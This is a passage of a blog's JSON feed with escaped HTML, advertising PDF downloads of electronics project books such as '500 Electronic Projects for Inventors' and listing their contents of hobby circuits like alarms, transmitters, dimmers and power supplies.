Overload\u003C\/div\u003E\u003Cdiv\u003ECircuit Breaker Phase -Controlled Trigger Circuit\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E12 Triacs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Simple Triac Switch General Purpose Controller Controller Using Combination Thyristor Dc -Controlled Solid -State Ac Relay Sensitive Dc- Controlled Triac Switch Motor Controls Light Dimmers Variable, Dual-Dc\u003C\/div\u003E\u003Cdiv\u003EPower Supply Automatic Equipment Power Switch\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E13 SCRs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETheory Basic SCR Switches Light -Controlled SCR SCR Light Dimmer SCR\u003C\/div\u003E\u003Cdiv\u003EMotor Control Photoelectronic Burglar Alarm Switch -Type Burglar Alarm\u003C\/div\u003E\u003Cdiv\u003EPhotoelectric Garage -Door Opener Variable Dc Power Supply High -Voltage Dc Power Supply Dc -to -Ac Inverter Solid -State Timer\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle:\u0026nbsp;Beyond theTransistor 133 Electronics Projects Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize:\u0026nbsp; 7 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 233\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 1987\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Rufus P. Turner and Brinton L\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6421238425032807447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6421238425032807447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/03\/beyond-thetransistor-133-electronics.html","title":"Beyond theTransistor 133 Electronics Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlRu0rTZejXiZ0dA5DxaYoGYHOaSNLrt1fi5SMBD6cj9ZAAR-FSO6Bhmyfm7kKF3fFRM8hkS9Lf4ACE950jltY9ApkDaf4sO3AGrb25a15kqiJIrf6WsVMzjJC3Mjxt93CZoTFX1kuAmJaBdWrNMwjAlg7lu2G795PWiBiFYzuzX79fE692h-nI9_7Q\/s72-w640-h360-c\/Download-Beyond-theTransistor-133-Electronics-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-278030604123599784"},"published":{"$t":"2023-02-24T01:48:00.003+00:00"},"updated":{"$t":"2023-11-10T21:43:25.786+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"500 Electronic Projects for Inventors With tested circuits Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload\u0026nbsp;500 Electronic Projects for Inventors AND tested circuits PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E500 Electronic Projects for Inventors With tested circuits ARSATH NATHEEM S PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9pM_99UONd4T1KuqSL96q1KE_E5eur1SBnbjwTySHiYn3P1Jymxwo8WgIII7Mpj7l60mLlyKck0gfTboN8alaO3i4UVM9nnQ6ZLS-012HMKC2htmDhz90Nq1A-0aRJqAeDO-0dja80fddcEavbMkAEsxBXOl09LZ2cDGQyeC2jFsWkZaU_akY9nsDQ\/s1280\/500-Electronic-Projects-for-Inventors-With-tested-circuits-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"500 Electronic Projects for Inventors With tested circuits PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9pM_99UONd4T1KuqSL96q1KE_E5eur1SBnbjwTySHiYn3P1Jymxwo8WgIII7Mpj7l60mLlyKck0gfTboN8alaO3i4UVM9nnQ6ZLS-012HMKC2htmDhz90Nq1A-0aRJqAeDO-0dja80fddcEavbMkAEsxBXOl09LZ2cDGQyeC2jFsWkZaU_akY9nsDQ\/w640-h360\/500-Electronic-Projects-for-Inventors-With-tested-circuits-PDF-bookbenefits.jpg\" title=\"Downlaod 500 Electronic Projects for Inventors With tested circuits PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003E500 Electronic Projects for Inventors With tested circuits\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cb\u003EARSATH NATHEEM S\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.electronic07.com\/2023\/08\/500-electronic-projects-for-inventors.html\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"500 Electronic Projects for Inventors with Tested Circuits\" by ARSATH NATHEEM S.Innovative Electronic Project Ideas for Electronics Enthusiasts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIf you are an electronics enthusiast who is always on the lookout for new and exciting projects to work on, here are some innovative ideas to get you started:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESmart home automation: Develop a system that allows you to control lights, temperature, and other home appliances using a smartphone or voice commands. This project can help you create a more convenient and energy-efficient living environment.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERobot or drone: Design and build a robotic or drone prototype that can perform tasks such as cleaning, surveillance, or transportation. With this project, you can explore the cutting-edge technology of robotics and automation.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHealth monitoring device: Develop a wearable device that can monitor vital signs such as heart rate, blood pressure, and oxygen levels. This project can help you create a device that can be used to track health conditions and prevent health problems.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAudio amplifier: Design and build an audio amplifier for music or home theater systems. This project can help you create a high-quality sound system that delivers superior audio performance.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDIY synthesizer: Create a synthesizer from scratch using analog or digital circuits. This project can help you explore the world of music production and create unique sounds and compositions.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectronic game: Develop an electronic game that can be played on a smartphone or tablet. This project can help you create a fun and engaging game that can be enjoyed by people of all ages.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELED cube: Build an LED cube that can display different patterns and colors. This project can help you create a unique and eye-catching lighting system for your home or office.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectric vehicle charger: Create a portable or wall-mounted electric vehicle charger that can be used at home or in public spaces. This project can help you contribute to the development of sustainable transportation technology.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHome security system: Develop a home security system that can detect motion, sound, or other suspicious activity and send alerts to a smartphone or email. This project can help you create a safer and more secure living environment.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnvironmental monitoring device: Create a device that can measure air quality, temperature, humidity, and other environmental parameters. This project can help you raise awareness about environmental issues and contribute to the development of environmental monitoring technology.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThese electronic project ideas offer endless possibilities for creativity and innovation. With the right tools and resources, you can bring your ideas to life and create electronic devices that make a positive impact on the world\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\"500 Electronic Projects for Inventors with Tested Circuits\": A Comprehensive Resource for Electronics Enthusiasts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAre you interested in electronics and looking for a comprehensive guide that covers a wide range of electronic projects? Look no further than \"500 Electronic Projects for Inventors with Tested Circuits\" by ARSATH NATHEEM S.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis book is a great resource for beginners and intermediate-level electronics enthusiasts who want to learn and experiment with various electronic circuits. The book includes 500 projects, ranging from simple to complex, with detailed instructions and circuit diagrams that are easy to follow.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book is organized into different chapters that cover various electronic components and concepts, such as transistors, op-amps, timers, power supplies, audio amplifiers, and more. Each chapter starts with a brief introduction to the component or concept and then dives into the projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOne of the strengths of this book is its focus on practical, hands-on projects. The author has tested each circuit to ensure that they work as expected, which gives readers the confidence to try them out themselves. The projects are also designed to use commonly available components, so readers won't have to search high and low for obscure parts.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe projects in this book are suitable for a wide range of applications, including robotics, home automation, audio systems, and more. Whether you're a hobbyist or a student, this book is sure to have projects that will spark your interest and inspire you to learn more about electronics.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn addition to the projects themselves, the book also includes a glossary of electronic terms and symbols, as well as a list of commonly used electronic components with their symbols and pinouts. This makes the book a useful reference for anyone who wants to dive deeper into electronics.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, \"500 Electronic Projects for Inventors with Tested Circuits\" is a great resource for anyone interested in electronics. With its comprehensive coverage of different components and concepts, practical projects, and clear instructions, this book is sure to be a valuable addition to any electronics enthusiast's library.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECHAPTER 1: BASIC ELECTRONICS COMPONENTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntroduction:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EActive Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPassive Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectromechanical Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EResistors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECapacitors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInductors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDiodes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETransistors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntegrated Circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDisplay Devices\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECRT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Sources\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERelay\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELED\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMicrocontroller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESwitches\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESeven Segment Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETest \u0026amp; Measurement Devices\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOscilloscope\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultimeter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESignal or Function Generator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConsumer Electronic Devices\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIndustrial Electronic Devices\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMedical Devices\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAerospace \u0026amp; Defence\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAutomotive\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E300 ELECTRONIC PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1. Sound-Operated Switch for Lamps\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. Battery-Low Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3. IR sensors (infrared LEDs) to create an object-detection circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4. Automatic Water Pump Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5. Micro Inverter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6. Periodically on \/off Mosquito repellents circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7. Cable Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8. Automatic 3-Phase Induction Motor Starter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9. Multipurpose Listening Device\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10. Power-on Reminder with LED Lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11. Quality FM Transmitter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12. Medium-Power FM Transmitter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13. Simple Shortwave Voice Transmitter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14. Four-Stage FM Transmitter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15. Whisker for Robots\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E16. Farmhouse Lantern-Cum-Flasher\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E17. Accurate Foot-Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E18. Easy Transistor Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E19. TV Pattern Generator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E20. Multipurpose Listening Device\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E21. DC-DC Converter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E22. Remote Control using Wireless Doorbell\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E23. RF Signal Detector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E24. Audio Mixer with Multiple Controls\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E25. Infrared Interruption Counter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E26. Clock Tick-Tock Sound Generator and LED Pendulum\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E27. Battery Charger with Automatic Switch-off\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E28. Earth Leakage Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E29. SCR-Controlled EHT Power Supply\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E30. 16-Way Clap-Operated Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E31. Smart Loop Burglar Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E32. Temperature-Tolerance Checking System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E33. Radiation Detector Circuit using LM358 IC\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E34. Stereo Headphone Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E35. Electronic Thermostat for Fridge\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E36. Affordable Car Protection Unit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E37. White LED Based Emergency Lamp and Turning Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E38 Mains-Operated Christmas Star\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E39. Christmas Lights Using LEDs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E40. DIY: Make Your Own Nifty Night Lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E41. Photometer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E42. Smart Emergency Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E43. Digital Camera Adaptor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E44 Mock Alarm with Call Bell\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E45. LED Based Reading Lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E46. Multidoor Opening Alarm with Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E47. Rechargeable Torch Based on White LED\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E48. SMF Battery Guard\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E49. Brake Failure Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E50. Stress Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E51. Geyser Timer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E52. Multicell Charger\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E53. Light Dimmer that Doubles as Voltmeter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E54. 220V Live Wire Scanner\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E55. Smart Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E56. Power Failure and Resumption Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E57. Zener Value Evaluator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E58. Doorbell-Cum-Visitor Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E59. Liquid level alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E60. Electronic Fuse\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E61. Water Tank Overflow Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E62. Simple smoke detector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E63. Remote Emergency Alarm for Unmanned Lifts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E64. Audio Controlled Running Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E65. Power Supply Reversal Correcter cum Preventer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E66. Capacitor Evaluator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E67. PIN Diode Based Fire Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E68. Blown Fuse Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E69. Ding Dong Touch Bell\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E70. Low-cost Stopwatch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E71. Digitally Adjustable Dancing Lights\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E72. Shock Warning Circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E73. IR Receiver Module Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E74. 555 Timer PWM Audio Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E75. Musical Water Shower\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E76. Multipurpose Power Pulser\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E77. Continuity Tester with a Chirping Sound\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E78. Electronic Combination Lock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E79. Heat Control Unit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E80. Electronic Heart\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E81. Ultrasonic Sound Beam Burglar Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E82. Sunset Lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E83. Electronic Dice\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E84. Solid-state relay\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E85. Car Porch Guard\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E86. Wire Break Alarm with Delay\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E87. Cordless Multi-Door Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E88. School\/College Quiz Buzzer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E89. Mobile Phone Detector Using LM358\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E90. Anti-Sleep Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E91. Ultrasonic Proximity Detector circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E92. Automatic Parking Light for Cars\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E93. Peak Hour Timer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E94. Pressure Sensitive Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E95. Crystal Based 50Hz Generator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E96. Electronic Ignition System for Old Cars\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E97. Versatile CMOS\/ TTL Logic and Clock Probe\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E98. PC-based Oscilloscope Using Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E99. Turn Your Old Inverter into an Emergency Power System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E100. DC Motor Speed Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E101. AC-Powered Led Lamps Without rectifiers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E102. Easy Transistor Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E103. Door Guard\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E104. Low-cost Night Lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E105. Briefcase Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E106. Low-Cost LPG Leakage Detector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E107. Cupboard light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E108. Simple Antenna Preamplifier for AM Radios\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E109. Multifunction Power Supply\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E110. Micro-Power Flasher\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E111. Optical Remote Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E112. Infrared Toggle Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E113. Contactless Telephone Ringer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E114. Automatic Wash Basin Mirror Lamp Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E115. Auto Muting During Telephonic Conversation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E116. Solar-Powered Pedestal Lighting System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E117. LED Illumination for Refrigerators\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E118. Electronic Reminder\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E119. Photodiode-Based Fire Detector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E120. BODMAS Rule Circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E121. Circuit for UPS to Hibernate PC\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E122. Accurate 1Hz Signal Generator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E123. A Fourth-Order Speech Filter (Based on Texas Instruments Application Note)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E124. Smart Battery Protector Using a Shunt Regulator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E125. Microcontroller-Based Tachometer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E126. Temperature Control \u0026amp; Indicator System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E127. Stabilized Power Supply for Prototyping\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E128. Infrared Burglar Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E129. Street Light Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E130. Light Operated Doorbell\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E131. Clock Tick-Tock Sound Generator \u0026amp; LED Pendulum\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E132. Automatic Bike Turning Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E133. Stabilized Power Supply for Prototyping\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E134. Propeller Message Display with Temperature Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E135. Low Power Voltage Doubler\u003C\/div\u003E\u003Cdiv 